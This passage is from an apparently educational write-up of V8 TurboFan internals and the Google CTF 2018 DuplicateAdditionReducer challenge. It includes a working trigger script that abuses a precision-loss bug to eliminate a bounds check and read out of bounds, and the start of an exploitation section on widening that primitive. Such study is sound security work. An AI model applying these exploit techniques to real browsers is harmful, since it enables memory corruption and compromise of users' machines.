
The cautious reader probably noticed something interesting about the range analysis. The type of the CheckBounds node is Range(0,1)! And also, the LoadElement has an input FixedArray HeapConstant of length 2. That leads us to an interesting phase: the simplified lowering.
Simplified lowering
When visiting a node with a IrOpcode::kCheckBounds opcode, the function VisitCheckBounds is going to get called.
And this function, is responsible for CheckBounds elimination which sounds interesting!
Long story short, it compares inputs 0 (index) and 1 (length). If the index's minimum range value is greater than zero (or equal to) and its maximum range value is less than the length value, it triggers a DeferReplacement which means that the CheckBounds node eventually will be removed!
void VisitCheckBounds(Node* node, SimplifiedLowering* lowering) {
CheckParameters const& p = CheckParametersOf(node->op());
Type const index_type = TypeOf(node->InputAt(0));
Type const length_type = TypeOf(node->InputAt(1));
if (length_type.Is(Type::Unsigned31())) {
if (index_type.Is(Type::Integral32OrMinusZero())) {
// Map -0 to 0, and the values in the [-2^31,-1] range to the
// [2^31,2^32-1] range, which will be considered out-of-bounds
// as well, because the {length_type} is limited to Unsigned31.
VisitBinop(node, UseInfo::TruncatingWord32(),
MachineRepresentation::kWord32);
if (lower()) {
if (lowering->poisoning_level_ ==
PoisoningMitigationLevel::kDontPoison &&
(index_type.IsNone() || length_type.IsNone() ||
(index_type.Min() >= 0.0 &&
index_type.Max() < length_type.Min()))) {
// The bounds check is redundant if we already know that
// the index is within the bounds of [0.0, length[.
DeferReplacement(node, node->InputAt(0));
} else {
NodeProperties::ChangeOp(
node, simplified()->CheckedUint32Bounds(p.feedback()));
}
}
// [...]
}
Once again, let's confirm that by playing with the graph. We want to look at the CheckBounds before the simplified lowering and observe its inputs.

We can easily see that Range(0,1).Max() < 2 and Range(0,1).Min() >= 0. Therefore, node 58 is going to be replaced as proven useless by the optimization passes analysis.
After simplified lowering, the graph looks like this :

Playing with various addition opcodes
If you look at the file stopcode.h we can see various types of opcodes that correspond to some kind of add primitive.
V(JSAdd)
V(NumberAdd)
V(SpeculativeNumberAdd)
V(SpeculativeSafeIntegerAdd)
V(Int32Add)
// many more [...]
So, without going into too much details we're going to do one more experiment. Let's make small snippets of code that generate each one of these opcodes. For each one, we want to confirm we've got the expected opcode in the sea of node.
SpeculativeSafeIntegerAdd
let opt_me = (x) => {
return x + 1;
}
for (var i = 0; i < 0x10000; ++i)
opt_me(i);
%DebugPrint(opt_me);
%SystemBreak();
In this case, TurboFan speculates that x will be an integer. This guess is made due to the type feedback we mentioned earlier.
Indeed, before kicking out TurboFan, v8 first quickly generates ignition bytecode that gathers type feedback.
$ d8 speculative_safeintegeradd.js --allow-natives-syntax --print-bytecode --print-bytecode-filter opt_me
[generated bytecode for function: opt_me]
Parameter count 2
Frame size 0
13 E> 0xceb2389dc72 @ 0 : a5 StackCheck
24 S> 0xceb2389dc73 @ 1 : 25 02 Ldar a0
33 E> 0xceb2389dc75 @ 3 : 40 01 00 AddSmi [1], [0]
37 S> 0xceb2389dc78 @ 6 : a9 Return
Constant pool (size = 0)
Handler Table (size = 0)
The x + 1 statement is represented by the AddSmi ignition opcode.
If you want to know more, Franziska Hinkelmann wrote a blog post about ignition bytecode.
Let's read the code to quickly understand the semantics.
// Adds an immediate value <imm> to the value in the accumulator.
IGNITION_HANDLER(AddSmi, InterpreterBinaryOpAssembler) {
BinaryOpSmiWithFeedback(&BinaryOpAssembler::Generate_AddWithFeedback);
}
This code means that everytime this ignition opcode is executed, it will gather type feedback to to enable TurboFan’s speculative optimizations.
We can examine the type feedback vector (which is the structure containing the profiling data) of a function by using %DebugPrint or the job gdb command on a tagged pointer to a FeedbackVector.
DebugPrint: 0x129ab460af59: [Function]
// [...]
- feedback vector: 0x1a5d13f1dd91: [FeedbackVector] in OldSpace
// [...]
gef➤ job 0x1a5d13f1dd91
0x1a5d13f1dd91: [FeedbackVector] in OldSpace
// ...
- slot #0 BinaryOp BinaryOp:SignedSmall { // actual type feedback
[0]: 1
}
Thanks to this profiling, TurboFan knows it can generate a SpeculativeSafeIntegerAdd. This is exactly the reason why it is called speculative optimization (TurboFan makes guesses, assumptions, based on this profiling). However, once optimized, if opt_me is called with a completely different parameter type, there would be a deoptimization.

SpeculativeNumberAdd
let opt_me = (x) => {
return x + 1000000000000;
}
opt_me(42);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(4242);
If we modify a bit the previous code snippet and use a higher value that can't be represented by a small integer (Smi), we'll get a SpeculativeNumberAdd instead. TurboFan speculates about the type of x and relies on type feedback.

Int32Add
let opt_me= (x) => {
let y = x ? 10 : 20;
return y + 100;
}
opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);
At first, the addition y + 100 relies on speculation. Thus, the opcode SpeculativeSafeIntegerAdd is being used. However, during the simplified lowering phase, TurboFan understands that y + 100 is always going to be an addition between two small 32 bits integers, thus lowering the node to a Int32Add.
-
Before

-
After

JSAdd
let opt_me = (x) => {
let y = x ?
({valueOf() { return 10; }})
:
({[Symbol.toPrimitive]() { return 20; }});
return y + 1;
}
opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);
In this case, y is a complex object and we need to call a slow JSAdd opcode to deal with this kind of situation.

NumberAdd
let opt_me = (x) => {
let y = x ? 10 : 20;
return y + 1000000000000;
}
opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);
Like for the SpeculativeNumberAdd example, we add a value that can't be represented by an integer. However, this time there is no speculation involved. There is no need for any kind of type feedback since we can guarantee that y is an integer. There is no way to make y anything other than an integer.

The DuplicateAdditionReducer challenge
The DuplicateAdditionReducer written by Stephen Röttger for Google CTF 2018 is a nice TurboFan challenge that adds a new reducer optimizing cases like x + 1 + 1.
Understanding the reduction
Let’s read the relevant part of the code.
Reduction DuplicateAdditionReducer::Reduce(Node* node) {
switch (node->opcode()) {
case IrOpcode::kNumberAdd:
return ReduceAddition(node);
default:
return NoChange();
}
}
Reduction DuplicateAdditionReducer::ReduceAddition(Node* node) {
DCHECK_EQ(node->op()->ControlInputCount(), 0);
DCHECK_EQ(node->op()->EffectInputCount(), 0);
DCHECK_EQ(node->op()->ValueInputCount(), 2);
Node* left = NodeProperties::GetValueInput(node, 0);
if (left->opcode() != node->opcode()) {
return NoChange(); // [1]
}
Node* right = NodeProperties::GetValueInput(node, 1);
if (right->opcode() != IrOpcode::kNumberConstant) {
return NoChange(); // [2]
}
Node* parent_left = NodeProperties::GetValueInput(left, 0);
Node* parent_right = NodeProperties::GetValueInput(left, 1);
if (parent_right->opcode() != IrOpcode::kNumberConstant) {
return NoChange(); // [3]
}
double const1 = OpParameter<double>(right->op());
double const2 = OpParameter<double>(parent_right->op());
Node* new_const = graph()->NewNode(common()->NumberConstant(const1+const2));
NodeProperties::ReplaceValueInput(node, parent_left, 0);
NodeProperties::ReplaceValueInput(node, new_const, 1);
return Changed(node); // [4]
}
Basically that means we've got 4 different code paths (read the code comments) when reducing a NumberAdd node. Only one of them leads to a node change. Let's draw a schema representing all of those cases. Nodes in red to indicate they don't satisfy a condition, leading to a return NoChange.

The case [4] will take both NumberConstant's double value and add them together. It will create a new NumberConstant node with a value that is the result of this addition.
The node's right input will become the newly created NumberConstant while the left input will be replaced by the left parent's left input.

Understanding the bug
Precision loss with IEEE-754 doubles
V8 represents numbers using IEEE-754 doubles. That means it can encode integers using 52 bits. Therefore the maximum value is pow(2,53)-1 which is 9007199254740991.
Number above this value can't all be represented. As such, there will be precision loss when computing with values greater than that.

A quick experiment in JavaScript can demonstrate this problem where we can get to strange behaviors.
d8> var x = Number.MAX_SAFE_INTEGER + 1
undefined
d8> x
9007199254740992
d8> x + 1
9007199254740992
d8> 9007199254740993 == 9007199254740992
true
d8> x + 2
9007199254740994
d8> x + 3
9007199254740996
d8> x + 4
9007199254740996
d8> x + 5
9007199254740996
d8> x + 6
9007199254740998
Let's try to better understand this. 64 bits IEEE 754 doubles are represented using a 1-bit sign, 11-bit exponent and a 52-bit mantissa. When using the normalized form (exponent is non null), to compute the value, simply follow the following formula.
value = (-1)^sign * 2^(e) * fraction
e = 2^(exponent - bias)
bias = 1024 (for 64 bits doubles)
fraction = bit52*2^-0 + bit51*2^-1 + .... bit0*2^52
So let's go through a few computation ourselves.
d8> %DumpObjects(Number.MAX_SAFE_INTEGER, 10)
----- [ HEAP_NUMBER_TYPE : 0x10 ] -----
0x00000b8fffc0ddd0 0x00001f5c50100559 MAP_TYPE
0x00000b8fffc0ddd8 0x433fffffffffffff
d8> %DumpObjects(Number.MAX_SAFE_INTEGER + 1, 10)
----- [ HEAP_NUMBER_TYPE : 0x10 ] -----
0x00000b8fffc0aec0 0x00001f5c50100559 MAP_TYPE
0x00000b8fffc0aec8 0x4340000000000000
d8> %DumpObjects(Number.MAX_SAFE_INTEGER + 2, 10)
----- [ HEAP_NUMBER_TYPE : 0x10 ] -----
0x00000b8fffc0de88 0x00001f5c50100559 MAP_TYPE
0x00000b8fffc0de90 0x4340000000000001



For each number, we'll have the following computation.

You can try the computations using links 1, 2 and 3.
As you see, the precision loss is inherent to the way IEEE-754 computations are made. Even though we incremented the binary value, the corresponding real number was not incremented accordingly. It is impossible to represent the value 9007199254740993 using IEEE-754 doubles. That's why it is not possible to increment 9007199254740992. You can however add 2 to 9007199254740992 because the result can be represented!
That means that x += 1; x += 1; may not be equivalent to x += 2. And that might be an interesting behaviour to exploit.
d8> var x = Number.MAX_SAFE_INTEGER + 1
9007199254740992
d8> x + 1 + 1
9007199254740992
d8> x + 2
9007199254740994
Therefore, those two graphs are not equivalent.

Furthermore, the reducer does not update the type of the changed node. That's why it is going to be 'incorrectly' typed with the old Range(9007199254740992,9007199254740992), from the previous Typer phase, instead of Range(9007199254740994,9007199254740994) (even though the problem is that really, we cannot take for granted that there is no precision loss while computing m+n and therefore x += n; x += n; may not be equivalent to x += (n + n)).
There is going to be a mismatch between the addition result 9007199254740994 and the range type with maximum value of 9007199254740992. What if we can use this buggy range analysis to get to reduce a CheckBounds node during the simplified lowering phase in a way that it would remove it?
It is actually possible to trick the CheckBounds simplified lowering visitor into comparing an incorrect index Range to the length so that it believes that the index is in bounds when in reality it is not. Thus removing what seemed to be a useless bound check.
Let's check this by having yet another look at the sea of nodes!
First consider the following code.
let opt_me = (x) => {
let arr = new Array(1.1,1.2,1.3,1.4);
arr2 = new Array(42.1,42.0,42.0);
let y = (x == "foo") ? 4503599627370495 : 4503599627370493;
let z = 2 + y + y ; // maximum value : 2 + 4503599627370495 * 2 = 9007199254740992
z = z + 1 + 1; // 9007199254740992 + 1 + 1 = 9007199254740992 + 1 = 9007199254740992
// replaced by 9007199254740992+2=9007199254740994 because of the incorrect reduction
z = z - (4503599627370495*2); // max = 2 vs actual max = 4
return arr[z];
}
opt_me("");
%OptimizeFunctionOnNextCall(opt_me);
let res = opt_me("foo");
print(res);
We do get a graph that looks exactly like the problematic drawing we showed before. Instead of getting two NumberAdd(x,1), we get only one with NumberAdd(x,2), which is not equivalent.

The maximum value of z will be the following :
d8> var x = 9007199254740992
d8> x = x + 2 // because of the buggy reducer!
9007199254740994
d8> x = x - (4503599627370495*2)
4
However, the index range used when visiting CheckBounds during simplified lowering will be computed as follows :
d8> var x = 9007199254740992
d8> x = x + 1
9007199254740992
d8> x = x + 1
9007199254740992
d8> x = x - (4503599627370495*2)
2
Confirm that by looking at the graph.

The index type used by CheckBounds is Range(0,2)(but in reality, its value can be up to 4) whereas the length type is Range(4,4). Therefore, the index looks to be always in bounds, making the CheckBounds disappear. In this case, we can load/store 8 or 16 bytes further (length is 4, we read at index 4. You could also have an array of length 3 and read at index 3 or 4.).
Actually, if we execute the script, we get some OOB access and leak memory!
$ d8 trigger.js --allow-natives-syntax
3.0046854007112e-310
Exploitation
Now that we understand the bug, we may want to improve our primitive. For instance, it would be interesting to get the ability to read and write more memory.
Improving the primitive
One thing to try is to find a value such that the difference between x + n + n and x + m (with m = n + n and x = Number.MAX_SAFE_INTEGER + 1) is big enough.
For instance, replacing x + 007199254740989 + 9007199254740966 by x + 9014398509481956 gives us an out of bounds by 4 and not 2 anymore.
d8> sum = 007199254740989 + 9007199254740966
x + 9014398509481956
d8> a = x + sum
18021597764222948
d8> b = x + 007199254740989 + 9007199254740966
18021597764222944
d8> a - b
4
And what if we do multiple additions to get even more precision loss? Like x + n + n + n + n to be transformed as x + 4n?
d8> var sum = 007199254740989 + 9007199254740966 + 007199254740989 + 9007199254740966
undefined
d8> var x = Number.MAX_SAFE_INTEGER + 1
undefined
d8> x + sum
27035996273704904
d8> x + 007199254740989 + 9007199254740966 + 007199254740989 + 9007199254740966
27035996273704896
d8> 27035996273704904 - 27035996273704896
8
Now we get a delta of 8.
Or maybe we could amplify even more the precision loss using other operators?
d8> var x = Number.MAX_SAFE_INTEGER + 1
undefined
d8> 10 * (x + 1 + 1)
90071992547409920
d8> 10 * (x + 2)
90071992547409940
That gives us a delta of 20 because precision_loss * 10 = 20 and the precision loss is of 2.
Step 0 : Corrupting a FixedDoubleArray
First, we want to observe the memory layout to know what we are leaking and what we want to overwrite exactly. For that, I simply use my custom %DumpObjects v8 runtime function.
Also, I use an ArrayBuffer with two views: one Float64Array and one BigUint64Array to easily convert between 64 bits floats and 64 bits integers.
let ab = new ArrayBuffer(8);
let fv = new Float64Array(ab);
let dv = new BigUint64Array(ab);
let f2i = (f) => {
fv[0] = f;
return dv[0];
}
let hexprintablei = (i) => {
return (i).toString(16).padStart(16,"0");
}
let debug = (x,z, leak) => {
print("oob index is " + z);
print("length is " + x.length);
print("leaked 0x" + hexprintablei(f2i(leak)));
%DumpObjects(x,13); // 23 & 3 to dump the jsarray's elements
};
let opt_me = (x) => {
let arr = new Array(1.1,1.2,1.3);
arr2 = new Array(42.1,42.0,42.0);
let y = (x == "foo") ? 4503599627370495 : 4503599627370493;
